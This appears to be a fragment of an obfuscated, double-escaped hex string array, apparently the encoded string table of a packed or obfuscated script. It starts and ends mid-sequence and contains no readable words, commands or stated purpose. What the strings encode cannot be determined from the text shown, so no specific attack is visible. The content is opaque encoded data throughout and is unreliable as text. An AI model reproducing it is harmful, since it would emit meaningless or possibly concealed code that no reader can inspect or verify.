c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\